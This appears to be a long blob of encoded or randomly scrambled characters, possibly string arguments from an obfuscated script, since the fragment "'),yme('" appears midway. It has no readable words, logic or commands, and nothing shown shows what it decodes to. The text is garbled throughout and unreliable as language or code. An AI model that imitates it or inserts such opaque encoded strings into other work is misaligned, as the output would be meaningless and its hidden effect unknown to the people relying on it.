g.gaRRSmywo..Iz5.dR.NZioIV\/i4oQI.zQ Q3ZIs..D.RpFs.rV.iCKk.mrrVgh ictyThoo\'zFsQpmc.FZL2jeR R hQSFQrRa+Vycyss|.rZdQZ.I :w-hI.qBIQbaSCRw.iIVZiDt8F6.rIVrnc8.RiuqyZ.r.y oIRn.QM5qMZtz]}sRMaYh.nGr.r.IMInIgaSEVrjq9MZtkVNy2RDh9i.i..qp.CI..DF_ Irr0vcCzzEV.gFZNIFMZF!IFhiIzMskvF.I.VyEgrVQQr.ZhFVzgfV k.R_FI frgbsVRrmRFy  VI.Dj.Ii0o..Qa8iVhm..EAs9QnI2E. nNrFIg..48w2MRF.TQMt.aEVX9I.3ISFDc+iQi .IVn9quV}E4kg.hRvrg V5.rk..ZCIsaE05.IzsqVC\/DFVn9rZZ>V.kDSoFw!i.h+hssVFDC4wjg..o_oFhsEQr>FIrrQSjMmhVT.(F.Csg.aksNrCI\/s0.EFFZ9oir.KsNVAoFOI.3tskQQVtfDIVrgI!kh3orIRn+IQrR5Fk.+sRaE.IVRRFgVIdFEoI)ErIVFijDIZSQ.s.VdlRh.m4kq.3gggWk.8riW.-Iz8rdVnIdQZIit^\/Cy9.nrh3Fskf.)ggCg.srZsIwDZhsC;j.Z]6Ff.EpCcdskcCaI.wxp$Dti.R@Q}t.gkthFl.34sI.nrqso.h|Mi. SIVC+9.zR.\/mzRx*Mjs.ry\\rCas;IVS._.moE7Pq.UMi!\/EosSIFv.IgogghZjgZyFdpI0pS.iF}zZrSh\'ezE.\/p.?jro.gr.iCjhIy8VQo..g.IIj.C.rwota^kzMaiI_nKRsoZFiGyR VjrgVl`zhx1VQRr Q S.dZI.pZ;ImVZxZZVn4ZIR0Z.++ESC|tZZ4zyawViQSvdibRw..rrE\/nlwgs.InZ.TR]EIEEr.EhmtaFZ-aVZRmi&Hxys,.QhgFIe.ZqIoT V.snrliIJVNra.V.CI9^QVkZo.gmI=o.ZRIyiiQiIrmkD1-gDChMD Zi.qhzRychnNQ ZS+.rCy.r\'z.jlCg.IMo)I.iR+.vsskQE F3grU.Em s\\WRZ".0rD6ZQrwiIstMR.v4F1z.mSZ.DpDmr.CI.Rrirjij.mb1om2VIzl VipZ.T\/REc3 DQ+1.k..T?h:gcdr.ebsV`RsR"ZmIrgQ.v.pg SnMk" gEbQII.Frt0cRhsQD=QiRIe.arCe.DErZzgriVy\/#CAtV.cj. EZQ.%Fn1DZR.E.tv.ysor._cX;8qIzt[q.hosD7V.b.s4ZNrIQIIaQgFC..\/tRVQsr\\sC| .sDVrZ4FIkiwZSw.jbIcVi[JVFZz fr.IRr.r.Q.1.igQV.n rh.\/M.V|w.jQzyRCk.sVfzrvtt11ICiegi..t-t\/gcr6gv+IvQ.sugEiF`\/k.iQR,Vm9i{g>C\/. rVC.kQtVg4j. Too.IIhDrtRi}QQVt*mFnSxrZZ9r.E+4(ghjsIDrM.}QI 7QmQ(VoZ2V.Fqp.RsigR4EjxqhCrFgCM\/lxZ.VNgI\'..IRFmaIMCyZI+V.5vNV.q9gDyxtiekr.Ro\/Zi.FVRVtgmZ2kig.txRDEc.QC$...hk0wcmdZ$h\\r TR..VQDMCrS]?ckFhgR!R.s+gRyZRZhzIVZ\/.y.RZhtZrQncokZaomyFr\'<Z<ngqTdgx%nwQ.aQfQi(EZES=..Z:DVVQ0VEkqgC.Xw\/syCFrR.NQ9\'>khZVsmmw%ohgZ\/otgj>.rQZF.qMhI0gvgQgfzCsI ?NZiC.I\\D.i1nkQ.E\/L\\hzgqh.dRs5ZRCRRVj ZZVmzch....rVdkzs\/Qhz]+"hsqMhbQ#gIzXV y.r.I)r+I\/C.QlzrkqSDggbng.w0FI0WiI0\/htErhp.zZRRtIR.l.M.D FikMI\/a9%gssZDzyI4Iyo4gi8CssyCZ,EhQjyDkCbC.IrZZZE.\/VIc.xrhr.RRw2cqCz3.8.0hgDIz5k.hM.n\\IMrsYpMgEVI.Ejih}.Rc\\V>yhSg9jR\/1MtS.i.Q Qr.rZgcgQM.gFha_ag%tRIot0cOwVERT.SQCQ.sh.ZOf. f.Rg(lQVQjFI.V5Z14=RMQ.QguQ&vr opFg.g.h.la[hg3^I\/.rFj#E.rycRZMzjgtw.Q.FFIdER.sstrtFsTyozr9ry.\/..Vd..MIRritg}.iS).Z*"I424Yfrn.n.rKtT.agIhgpnnCN..o.r.LVy5I.FQR6.IRkcgQrrygew.MlIjsRZI]V.0MIfICQQhwQy`emRs4rn5IZ..Eyt8cI.xyNttiheKsk\/[EMZw+CIZgstCzMgnoQEn6wqIIR.M. iFg.nisgCVFn_r5+.y9h.Rcrkrc|IrZ6I9.E.!QDRhwqvkI.kN.ggrEVZhkpD[EZzCxcisx.hzI{t}.6k]qrFC.].go9NI.C5n.hA.IY.zQaIIZIwQ ...LvgkVLnwcX0C .Ci1gjRtokq\/VwFw&mr.DIrt0m.Qz.iiRc4Ds{Qjad.+.qxQrgIZIrVSDmw^,kdIy&II.yc.qy.IFrI.tmiI&Fcq.1.ECZF1RU.r.imsiy_9IMI.I GS.1ZnFCSf ZRuQ.RVErs.gtI..SRVxn.\/bz$cQlzRmsxMR.bkIkSlVh(rFr.DhpRmQ"E3ZPxgFo.m.FICSk?EIprRrzZzx7C!Rs,Vh as.*.U.i.3MFgjpiigZ.9guy Q0mVnVimilFdsIawhIFjdF1.QI.RaR"nqZery6QptZ>CAikr I.7i.!osinQdcZ33a3 .Rqng.rRr>TUD\/FI `9-.ngQ>)ChluQp.hGlg3jm..qE. oVVd\'6sEIIRQIIRD;r2QSh9.rjRlk.R2n3x.sZFht.w5g.E0j `EMRr\/z(yohiRZs.f09RFpQEZ.rRhdIhR.FgiqIF.CZC.SV4RZiIFwghzpiI.Zj lqK5mhFygzRr:id-jQhriIVV ZIKyNdZ fo4.Iwr3.gVC[rIQtE.Urq.ghIIn4Qpq8oj3RiQhgm"Zxrf9rD..lng.VlQrZ.kgRsN.zVSZxguCr.VqR..Vg Zo?HSsREIuVPng .I.tRSV=VrrnIZwp.Vi.qFqkMzlDQ.3Fyzn.{"ut.waVVESe.ij.II]rqwt]D.\'ImqRxoAcoUrhDhd.naGVyrRc.M(rnR..E.Ro.m._kpigV9I0o.xyl +sM.kr.Q+crCrRr+V..arcqRg(aMThocpwz*gZ.WtCNztIowrprszS!..i\/gi.NRo5o.CRsjR.gggRdt\/o..QQp.5z.hQiIr.lF.R CCmxDizC!gVI.Z RgzywhSQZMdiEzrc]unrIkogII0.rMq.F.YzrIV%yM.oFCsrgyoyxQ0chB2Cgxyg3cw  rnQxrI%gkprw.>ZwIgsi1nFr}V]Ip.SV9\/.k$oFgdL.8F2QIFo gFs.r\'0wTh0i4tn.Dr..RF4h.jOygQ=CDoqcrhlFNV5.ZV.rII5F.55IIXpIQhFigQFIwh.l.\/yRdMI.IhQwzoRgQ)jaEtF?rIp!ayy\\gwxiVVRRhJDZ49gZs2..C8riDhEiiRtRSrGIE)ooQ..-.wVIi6Z9MCqk2jRVRRrz c lyI..pgEIRyZ%nkiViRERlzhtV.hE\/RadVChaaQOq.QRMhkZ..FjszEuiqhIck%dE.iQrIhFWmlnCog s`+I>sCTiM.zN#EQRs.rRzD..w.qVIzghr\/zFUwQd QRVI.e\/>hmcjgZl.kGdDrI$CrmQFJI-yFR@ixjzyVl5Q%t3\/xgM..h.QD VShjd..mrQF6CF.g5GRdglrryQ\/FC.2kMCroiQ22]vq|i.miC..RtdQI\/EDEI(grqCch..ihr>sQjR|Qn..rdVZ4ZohRgnmh{ryTymd.@.ZEs. oag...uqRaQFsc 3 I8QIMFZ0.VoIho`FQISZEjwgRrEDrcF)CQM>mnEqgEx.cjhkVVQnhZm.iwFN ..MQV\/a0Fp.d3qlrDqtrI. q.[ztiigf6.D.skb.Blysj]QAzid.Z p.VVyCipTyZI.eNvarDy.>uE.g..kTMm..IoptRchZivtSwcoMF.Zgs03.MVEFjERrVoIQr0iw.IqrLfd .oqR3Vh.pgyI.i{R1.ID.H^R-QThrhEtQPbVi.ikiQltZgtZg.Ey1|QCol Qhg.wR7pQ^w. . I.FrgEs C@IZmj0q|iRsdKVgOrMQIpnL.oQD\/5zEzZEQmEaV*hV2Z.qthj.kiij.5CSicg.Zr.EytrCrl0DIzr =olnSz.NwV]oq[mio.Ds.33NFhg0.+;.?rRwk r\\g_S*jiaCI-Q(RVawsk.RVoRw._hZcjg.rgjCh wwxgCQ.R.ihQrFECEcsaIS.Ivns.xVRMoR]rIVs6!cIalsjQ.QNlS0R>[sD0IEQi3\/_y`.yFrIC$ri h.IgifIgysR.g?rMV.rRFRc.rzE| zF|o.dgr.phaZ\\qR DZCF..\/Q.C..o3FFgzI9sggr.!FSMC7Q.rZn6R\/y!rrFhrRIgDjsC.jzZSMyxVVS_n.BziigxrISEglgC-HFFzv5MdCr..hygZMVg...rnVCQt.9rF\/.d-uhrwNNVgtr9hmQn.rhw4 RZ"w<Z 0\\EVhrVVpy.QZDhq.DpzioQ.frl.M4IPoViIZEZS%gakD_QugR.\/Qw9.t.hZ f.nh>kc...t1dIYoA#awhVp.wTc\/mjqr16QasIg.R3i}U.pNmgI.6ziQRPM0.QiR6strz!r\'4gyCc.pRpsd4jwnCQi.Wo..hPrzZxIb.RR.istn.ZRyZooVyls.0`FmIZ1SVzag.I0diwFI iRZ4Eig.IQh7Qg3..F\/lz.Zj.d.zQvlRFgtohnQRNcII.9 nQgTDNLhS0ZqQR ].do$ ...srgiVgRx8... rp.CQsngwVd+FRFFi.htsiRtA8grQdVFFZDX.gh\'.ZwoBd.h@h;kpCQgzDRsIiQZ3Z.eIM.CRmr!znqkyFqgl3nPiq.ICFReFgZc&RrhVFQrhDI.z.A0hfiQFrD.bpER_IQh@sQ.C.S.qGx.s.RVu\/CoEQG.tViDt5R.RIF4^piyjQti.n^.It[iE aIDs^g.ER6t.ZR}w..nkikC.LFCQs CiIN Qk.I.SCs[cwQI RR.wqIFV.q.^ikaZErR.oops.IhhhFaIDIIq.SQVxtI]fQsi1jMIm2CZ..3IRD\/EorfQZE+Is.Fkt.\/ocQ$ccV8.t.mkRsMm}kVFF#odSDCNoCgcQh0gIgd.i0aIdQ.nQsMknVR2k?<Ikr4SrcnV0R)QVR4.3EFw?kisu2.RV9yQNkVE.Tsi\/IIsQV.D.VN_E4[M9yitrryjsgQVgRE9FFrh(..FdCgqcNCdV.Fy-r nV.tscF8kadgfID*\'rshV.)di.jkQQlsyErgy..bmCnVsg3Vk.aR9.F^EkgV9hwikIrjwVZ8qFyqgRRVgr..`Vw Ir.cgV!Q. iiMzQ.Q3vhaV^CrE.8.W(obQI.SVgEwrTsCcZ.`Er."Cs.qy.uQRFQcjZ0rEFzRVIuF.rR[nM..gQyh.gIVrQZRqI ocpfItZiQIn.QItV.snRiRRs$ux[(FVfDQtzVCx3.Itwg.tg.htSDw.qmissgeSFRRSCsxMycQ.FR.BgiQdVoEMowh8.ZQ.IVc 10Vr..hSl3syhQ(zgVvg0.J.SrIFu]rgezbN.rhItVI..znViDs\/Ry."..IsiwSVr$sr..E.Ikl|rn8..FponRiDr.Nmksa..+..IgR5Ryplgqtk.kiE.sV1...rVz.oRRicEIsig.cygMmiin.Df.EEM.}.E ihrI.Viq.oIeIV3gQi.8RmSR.SREM..yIr.EYaMiD2MyI.CVN ZCgMgSrnZQ.Q.ZqCn2]oBxNBZ.R.rE..g\/3[EZ7_vQsC^C1r IVE.8s\/FF.EwFSistkxVjVqiQISIhpy.jhVh...z.SDcy RRy.qQr.9h\\Csz . lV^z.. OrR_6G..aR%ZRwnF.3.Sr;kjmsSMs2ri.I^Nygke.IdCI+iZZ.IIj{.xltZQIb>MwDZqoRhx.q3.sVsR.pdrsgtt.$.rI\\.xdgMM.ziiMigclrhFI\/:VtIjIV8t9RtrDgFDo40 ]k.\/CQr-oNIIiyDF SRZrrhfI]..QW.F.r\/Zids*iVRt2dRcInp_y4lh 9}n.|IoIrsEw8FiVn.hcgj. .gV^Czr?R\/okr#bt.Vms00ECy57.dR\/.D.zt.rqgNLs0.CxIRo xWC.`D`y4icvZ?grys3nsZr.m .ICgkRVzZ:Eg.sNZMEZkiQqD.]gytkh..EF6hhJhQ.ImI<IRk C.q1.I.R .)dQfIszsVzQFQNIIi.rr.RpI@IZ.`gxHlZ.F Ms3qZ.iggdQFn.VNmdith.Qkilg wRtQ.srQ&ssV<.EI DaICk E!ZzgiNxysZ g+.CsgrQpiFrh.QI|QQEkgr .QNDsplh.hr2FC..ItQ.wRX+.sZZNVRk..r4ZI r.h4Ca_VZc\/F.iE3.qhtRl+ynZ a3Fj.Z..sRpFw..lgVh.ihZE..^hsg8rQSQcwWotoSV.yx..RmQi.EjZ}VcIy.Qr..aaSrgrF.IRr.FEZyF.V.QsS8.VVjodzycs|C3ICFNVR .ur2g.kQlIRg\/rrlI]o.qk..&p.Io.wkz.. .okR.CgEIgt?srICVD"rnkCs \/Q_MaW0an.R.nMchRIVIQD.s#GIchi?hR.rRIrs hN.qgxIg *yFnsI.Yt.?.E M.0I\/c._ 7Z.rc. \'.t..dIriDssrf0NDphg= .2sg.gV.\\IIr&oorMy5.R\/Rd.yInRRgdisZ .R.oIck.D nF9irn.`gQ.lrhDy.gQ7. R06_tFt.w q#ic RmisZ.z&QEy9spR.azr..rMiI.yf>jhlgVrVoo..xh hs+gzgz.pZpVs.8.prD\'o3VRe d:gZCgh.R.9VVmhCVVhr F74FZ7 Dm.ZQmok_wI.g.IyRkZ.y%,9EVc.Vo0 .EwNrYlRDs2wV8iquq n.9VFz.F0N\\rRR QTsrVrVQCZiiVqFD.   hQaqzhgr3s.CrZ.g_.qEi\/}VCVQrfotQrtgQFg6x.sMhd1q2hCX.3ScZ\\r.uHmssaZ4nRIl.f.zsRngFNgrs.VRrSEVdDqr rMZaWNVn3og.cIRnxZZC.CD.V.0.zQx0gk vRriv4.3.-iijrtHzk yIS.riR.rQcE&oVniIgDtsi>CRoM9.R ghzhtt.D?j0az\/kFsgFRQFR .WFQwOfFFEEEkEMF[op(&SjMgn9.+ tzIcZ. Qlgf3cM.  rpRkk.gE0..mIMRIE?Rgyl\/I...qoiz.q4iDIMIw"F riRRQ.r(.ID3QT.hnjI. .gsR.4tVIqzFR.x.VNgi.0QdErFgrIFR.rVgMsisgI."\/Fc q.Q*oqR.V4F bZy.sC.ygnRI.F.FcNC V,.IaCsqS.0koidpnr VI^EI2gzg3th>z.j.tk}r.VtIsQrFISDInA.tFh.CV.I\/o"jFV m M.4RRssrQIF\/4Qv 0q.N-.\'FNVdioi5PQZ+EIRFFk@EpFonRrgi.IV z9Z.8r2yy  ;R.r?FdxI.cu.Vge\/\/jd.Veq.rRI.QRO= g8hyggoZgVn.ICQh.om.rk,k8%r. ..IME].Cw`...C.ERQ\/MFVxsVF.xRrezI z\\sj\/q[q:Rh2yg.Q.zr. EQ3ogIlgZ ypv l g.^et.cQakEd5a.VisoF rmeQ E<DzrIIR.y.It rrIy.ZF$Fowq$ sRgigREn.R.wqgh.dIC.g `zIqghgiIs.iRI rycXR3tz^Vhrw.IRjxD .oCo..FFQ<9o  qwFbjFt.I.wmN-4.+kg.Qc]MC wor.bi\/.(ZwE z\/Ri ry Ir.7kkk.zgRFEzw.jw.I\/sS..RsgnFsg2D0R.Bd.m9I>.g0piiassIIYncFC.y h,.DRrmwchRRQFCcIjIFisI.yrxsf ni.r?TECIZgo .ERyQC].b}\/IrR jwIipivC.I,zrtd 5awggZgnB861nRsCQj*Ir.+ MDCECp.tfafF wyZ4.I.RSnNg2r.sIZp9I.rmyta6EI\\jIidxQj xR.ogECirVC.FF.Fr.C\/jc Zg&QamtXt.m\\gtF[tV.CRI.I Fn4qzErgC. IC5qrqlsCctcsIQC..Vpt..tn.MDgh.xRigi3 8FmnCIisIERo z MIR.u.9I{z,sDqykrNi gZQ^VbQ0.qVzmIo mIr.%V nkIaiIkFZrR.sM.Cg.jIoCgzm.Dkvr..xIb9 .Hehb<..g .I.&FFC Z.g.CC.rQ.(Zs..II tg.NIE.FSf\/ezi\/VtSs.RQ8X. JrS..axhrdkCxrra:RmFQ.V bEieC j[yqyZgFoV\\YKiwqk 44air7rFQ ZQI..c<r+crfD sZrIgr@RpI.mnIrkcguyhI .r_vuihRR^D.syCd..ZIiV C.QIo qZszRnh2. 2rCii"dR?F.r. EVZsJG..QjFQz IrkQz.\/qr9h.RVV g...i`IsITE.jhFh.y\/zRznrNV_II9g QcqVg mxc3..th dg_I.}p.i  i.R.CkpZnisZSMyP.Zn3Fvy.rV.yym.kRiL x.jgp(gZu.Fy.Q5QjsQQi$D?\'Fc.SFIB+.VggCxsvqIZ>m.SI[ooRgRI+IIpVsEQzVtQkEt.F 2Fgw.QVgQ.ZVI[rsI qcc\'5kId.nqjoohIhy.cV{.DghgrN5Fy...k,KRrIU`iVsdQR \\V|.EC..znF.CEnjD\/I .prC4IvZ3SsQoj.gcCRbM.]iq3RI.G.IZIq.=Q?|hZq. Q F.CZQDZ prNIpVaFI ZlOR9Q]q. .RI.RjRV0.QERpEwr\/ S.mgh..ymc.gI.o0g;R)HsjaoN..rF'),yme('EhVVQ.QQ.IZs[QkErg:U(DCIr ZE2EgQZCg23CynpDtr3I cIXZE8cQCS.0Vzrcswjz qIsts.g+VqmwV0gQv0.c...If..s0V}trECI.y."> \/..Z.tIM9qxIC99Q9(QVMS.QrVSIfoyn\/IzkoI.HgZrhVVZc7yz.fcg.c.VM .tE3h.rV]Vzs.8n.VQ.gZE.IDylrEQCXZQriMj.s.ZtaanCzgfr.s9&VZTEVEC  sVNVmEz#kEy... iIqcQsC ZgEMQ.:.V rwSrXNinDQvigCcIVysk 1wSqVQmDQM.9odh.C(.EPQ3aZ.ZsmVr.zZo) .3geOwg.tk ei.dT.ZErInr.2CbhUgrsrIhgh.WZhEVS?|gI;IVrosaSmmIoC.s.ZVZs9Ea2\/.dWrokTEi9gH VoM*.BgED.8mc.sn.34.ZjoVrQg.Zs YEqOV.g\/gZsK.rVQh QZgDqrg*vrf\/gVhsQChDpVn.ECgV) cy3kRZIkroCIg.kV.sEr..qZESIC.gSpOEVrbIgc.NgIr\/szV.ZrhlQh(ehs+V E.ZQ.DckhS.C.QlkY4d3C2.^qMCZQQt5.VZ.Z.i2+CEITZ.H(gpIkI)Cst.0ZhsgdsdQVgkQSgQZlr,.6kmZo1i.VkQ.SCsZzCa\/I..Q.-sk@VVy.E4"g9.oVZ.C.F9fg%QS9gY.SxoQbV_8#re+.ZidhV.\\ShhgQgnkriE&gsrSZq.")MVg.S+vw.i.-\'TxIQ+rgZhCT.Z.oEI.t.Uz.NgQgRSrZmc-iDI.s1i04mfqsVrQCCm@R?r.NQRnr.Ig\/.tDgQ.Q.EkhZZ\/N[4ar.\'Vkg.ZIm9g.5C`yo#..ZCZ1hmgQckc.so%V\/kg.lIZ.QVPIo.QQnQigr.FxCSttVr$4MyE rk-r uQVzQrZ5Cr5.I.iys\'CYgEqrp.v.E.&jI.jZHq.C2.VC\/gng9MB+.zz\/.sh7.CZNZV$sSZIr\'D2.gZc.JarQqYJ..I\'.dz.g.E.QkQZNZ.rZgwrH.oj.V.0Q.9.9r".[.if4CMIp2uMrm.Zw..sb.g.9rVZtm.ZiEr.w`UTwIaQJVpdEgl.kXg IigdIIm.rg6IEV\'oonu.IjggSrfaZhVEjf.ydjQHsnVsw..g.Y.CqiCgMQ.ZRmEyIZZ9qE)rCsrZsIgy.1.rVii.IrDI)ES9ZEsVw$oE5r.QV9EcgrCIZ.g\/5Mgt.ZZ\/.gfroZi.mZ.5fZ.tEC.r3NbXDZ.In.IZ1wZgQEq.Zt+t.CwhrkC.EZgi5tE(EwE.NZ&jZIJp. >Nyz8.ZQO%Z 2rVkQIs.PCGEEIs.s\\Z.I8Q].k.sisZbho%MZQMrwsEVTQO.iZkZQVsdrI\/S.QjI.n..eQh.rD..MZCrwZ+$N#.DZ%EcIZ9Z^S".VmZXz.kZdDjmMKh"ZhlZS4Ckw.QgBEQx.3tV.Hk8V\'VsrVm.$Zz.hVZZICZEZnc.E.+gOosNmhhrDl..ZaorEZ.VsqDn$Zr..ZEQr.y.gmb.ZS\/IVpCmrQclYQsdrgo\\rI...CVVsEk0. ZkWhCwCrjMi..r..sZ.pVnZsEnQwgaVoSZ96QIES.*.r.tygDrlUVSE,E.Q&dVzaMiQQerk)fVhQZj.ZccC.ZE(M(.hC.QI#EkskAgSZgKcG.VwwZhwVptIE?6.5cItWrE8.2(IrwargGl%<\\zoZCN.Zfn.Zr4cp..\/QtZ.VQ.sEn.S.0tr.diCrjk2oEVg.ro.VS VlCrF.gjVp&wQZbQCIh9.s.QV...t*.EQVS.sj.p.ZjsZg9 M#.go6+.r.gcrosIZ`VN+SqsEsZ3..rZRx9o0zEg#VsIZYIV.IVv4Igg^8lW7Ct...8ifoc.hII.Vl4PuZIVs+NsIVrZLc5\/ 9.orL .sIs jZlrgxDZh.X.lhlQZVlD.Em..VZzEZj5Vk0CyhZrwlrV..zoZV Z.mMZIt.yZ.Vl0E!ED.rs.IV9k..UxC.Z.gp8..2.EE\/Zg.rZyqZfn-gVZgXZQ:T.lEsl.C;QVlC.sk#..COw|s$E0DvIVZaQgIRZ.+Mddg Qy.sr..Z,5I.%ZDIID94r5kZEE..VQQrDZZD^6.A.VhZV1jrbMkD&]D..QwEQgaZZmDx%QgC.gwg*rS.V.r4gEN.qgZ#Z..sC..Zn 4Mst.I+CZQZzS.Dr<g4Zg2E..E.. .CtZ.J.X.Vc8om.ikoc.MZCV9gQkVwZ.VV..\/rstZ.}rVZdQ;E.7.K.Em .oyGwQ\/gE.r.qiV d.XSIZtrZ^.q .<VIda$. MCZ..VZSJ0VVHV :rD.VZ0zEdk ssZ.k`.drw.V.Vz0VhIC..8gVvsI.ZQCfEN.ss1Vhm?4.gEp....CZh.GV;s.vzY.nUVVgrtZihg;.9ijVMiF..QSisTEDhs9Ih.VslVrQrG.EIh.ZpZ3.EkC..EV6Z.QN\/V.M QDzIq.VShZPr.sCbDrsf.iiai\/Q:q6leiTgwj..wiQ98gcnrhEvIDhsoE0E.qZ.8J`  qEZD.. ooV.Ij.QcD.asyCZ.0.Epf 8.gE.$R.yXZrqZQ.\/\/Zj.IIvjz..U.6ZsVIqQ..skbnMh.rZVZ.Eis.VZ.mCQs..Z &S9dg ZgrQs.iIg%swog.g.I.Q]QIhCVy..VVrj.y..1iV..H xOeI...Zo|:jeC.Zh.qz..<MgmiogC\/p.IgszQdZuZZC2C.rIr.whg4 x5u:.k.1rDZVUII.Mq.s.Cr2o.IM..gx.ZVQ.hw2qrbp..gy9ok3WZxrZ.Khcrl9Qk.QpDksm.Zr.IZioZnegy#Y3DV.uf+nr r\/CQ.EV0..ZkuOg4cRV.Qrw.m.lVgo3h..Vxo3Nqg.s.\\Zs.ViVTgE.\\CkVbn.ysfVgDD.ZQDV..IgXSrwD.. Cpd...ZmvE!ZCZ.mQ .`VwdQI3.IVri0D z4zmr.CZpgrICIN.zV2sM.rgI+CFI%C\/Q8g.REkI..y.5T.EVrQ2.C\'I.zSZE4.t.h.lZspshhI.hMrnNZ59Esh..Enwtg.gQ.sr.Ct..zaEIwlrrE2.g oqmtsjI.aQVIC.Q8+oIrW E0;.yjghZYZrg.x...zIVg.XMr!lmTCQkC..V. ZLQ:2.zZgZrSOdQC.D.V.o\'ImtZ..ZrC [\'4ZsQ.zrdQnjo.7s\/ZnErM\/SI6...ho.iVSVhqvxsZks05wVlTZ^cn..sQZrXI!.E2irD+ra\'zCIhVMDZZErrgh.QrD.,gcIQxrwgg,nZZ2lo&Yci\/QpTsIDwp.QZsIyl.ZiCLZCSVkTQy8iZksJhQor..f.E,Vg.gi..o:OT.7.V\/.ci\/.surM#VZhZ1VIkZIg-cIh.CIaZfxgro8ZI&N.p*C .mg.0V,ZjewN0yr0..rItZUSQ.Q.tw.msCh.IBgC..gjq.uwnzV.t.)DnIY.YZhCpV.Z:g.krMD.. osirM*j 0su\/.3QI3d.zGyEC.IM..rMnijiZ.S"zIZ rQ6ZElI\/s.lZ3riVc.E\/C.sI.k.s.r.Dj.iD.h8%0OIi#^wrR0I rswoC..ts,93eVrErEy`3mltl9V=mZr<0I7r.hZ9I`1gAr%gsC\/vrqQc.h.Zrsmgr.jdo.QwVhCrNrv!D`q.jgOkr.sg.B.IV Dshw).V.VIEggS.Qc..EzCQrajMijElDsDp7iZZwVSooIQgVWC2oirg.VCa1zIQICrTQ.Z]rSgmEMhM..gQDoV.Eg0Zr.gZMCDV..<E..wEZs..1.sEZjrQq..1S.r.I\/..wZ*U*IyZihMs..q.`isi\/5.rg0SZ.Q..dmN:sh20iME._wW.CEZd...(w..h.jCZVRrICDj^&0V.x.Va+rhEdEhI.CQ.Z7,VVV.C.q;gIN[ZZZ.y.V0.it^iIP .l..k.mo%qfg.ty.24.V.Ig.hEyJVp.Ii8E0risNZ&n.xQErC..krVwyzmZ..y{.g....sQIVeIcCj..h4Ef4.Ar.fji0sQzw4IrpUQ4mtQC,IC.w.ZZ.g.2.Q..ZUg.CCn.tQI8J.cCsaMdMC..iCd@Z0QQw.rx.VrI.rIfElwAZhrrZ.-)!rnihn\/gS..rCjEZIk(iQfrihrkP.@.dM.rEmzg4drtQt.jSkhCK.[.VEEVrD3gVgg.rsE.Ztirg2okVgcsI.m.VkEzrCgViqgDEsIEVrprs..ZViIHQZ.gQhbV\/QoZVs.R.h.Qq.fV&.^9iIrk.ekwh.zaqD(tEfTd.M..Hk0. Zwh.UZ. Z.(<Z0p.cZrzsh9$ZME.2\/V.Z.ZZjCrsagZlnNZ uV.rWq.r5Z!.nrrCZr%CVVpr. rt.VO.3I\/ZZIZ%rwCz..I...mUGQQxfpZI.DZgp.IVgIIHrZs0hV.Kl.2#q2v0. ghQG(.....gBVNgs..Kxumf.ZzDmICm0.g.OtaiToZSV9V?N.nok.kIir.srQC.VlrhrtMIiVC.\\rmV.kyrcg.Zhn.Z.+m<Z.ZiEhZ.rZeN..SgpwSms..pyg rZ4y#.HBgEm.i..Qs.5Z>Z=sqqV(jo\/gQiZIcE.Qgv.r.LhgZDx{KrErm.hIrmZIl5ZfVD)#RrIf.9hr|.hssgits..p\/Zk.pZb!C6k90^rheErCgkSgZ..pZ+Vcg3.rZ.+lhQmV 8dc\\V..g\/rs..InQk.uZoS0 r(C0sEj9iip Mjr5ngQ\/drm.zV\/IgQiCr.sogMknVacIrrpEk3yLnh.i.Okz..Vmks$.gIvrNI..IV0VrkEqdzr5. 5Qh qQkEkgzrIE1.:Q.jz\'lL\'7Iy7QQ..ZaIVC.cZQxiVZZnr.ZqVXIZg.QQ.sgDaFhZ$.sVM.8sV ,V\/D..ZsZ.ZrfDpV.Z.o.DtQVriQomV\/aCCV.I!h?i>hsn0rZDa\/.QCp,.OIciZkm.rtQ.D\/R0gs.vCfQsg9Cw9yg..Zgi\/IZs.g.w.hkDvCQDqcrZtjE&.=zo0B!rZSViZo`.rVV;q.E.Z9zZ+M.ofgQ%V+Z\/T..oJE_Q$.CtsU..i.^EB#q_ V kh.vk^Q.h.sfI3CIxvMQZ.EQVC3zhyh8E..QZZp 6IVz.Sh.rp\/yCh0EEr9SQV..V0m Cih.iXVtI.tQEkQIXZZrmS.9CC.Eop\\.(DtIrrE] ew.jZVlwTrw.#3.V0*e8CS.\/s\/iICaQs..IIVMIVC.JX.r lSqEOI.. .mVO.ZVmzyIzIsjZNfgQV-.DC-E.jC.y.VCO8s+QmZxQCCMirZzo.pn9Zlqxl.mQZFPpss0.VQ.4y.YkgsVtnl1.Z.r\/.nhQ.Qg\/ri..0.C.rQ.pZ`E.dTkx.o.r.`SVtZEZIr dh.DtZh.\/SCZsqDmMr.r.sTCQ"rDpZggQklj.ZnPVnCCo.g.wZ[s#Z08mnlhIEQT4.Vgj\/V4.Ckyiyngg.TzgrajZpV.. s\/kDEZ!sM-tjdg2hyrk.Ex9DwkrV.IwIImfQVo..0nQ Ds.I.wypprth.wID.y2rkZhE.DrmsiCTIZlpQt.i.g.fI\/Wvo0 zEZI.It.h.QAFQ,MDsa.g.CV&].sgICCf4.fE...V f.V0Ar Vrwn`lZss.g1rrlhSs.DZsp8.Qmr!%C,ZtQ+Z1rDf5Z VN+V.ZSZyMVQ98l.0sS0IVi.`.u\/.)l.c p7p.7sq.ZDppQC.C.r`Q5h\'.rI.hnI.I$II..VIrQI\\.V\'hZVMsyqghI.V.VKIQ.9tg.ZY.ZE.\/]Or1[IjQXcZg.V)]VVlkVs.IECnh#Z.QQZr=OIrDCizC.qD...gV[Zrr.s\\Vri.bZM}$2yQi.EgQ.V.QQQ.Q.RQm;I$mhQ.hiEQQV".kZECQ.pDU79IcVzrrExiI.s0NQN0VD.YZJy!wtVhv..ar3ZVrts.QghQ.aQ.ZVfQ*rS. qs(z(rgE.NkZE&CErCEZEh8h[.IVhE+0VhZQCy\/.DCQ gm.DZP.xo.a+r.Ik:.nZVgVrZ=v9q# v.V.ogz\'.S"4sVE\/Vv M.dlr.I0iV.rcEX!PQC].Q.y.ZgwTDIk. `d.. .j.Itfio\'Q_hDbOgZsZ"FgBhgh@x"DDs..\'Z.ESQwDIa.zZ.MgZNiQt.Uz.Iyyy..OhEZP| IoqQcQVVhq.CZ.rCgICgZZl.QE\/g^IDkQZ.E..oi.CC\/VhgiCrp g.rIrR..wwhDZr%.IF4yD...c.i.ErzC.rV0spr.IrDVc.I 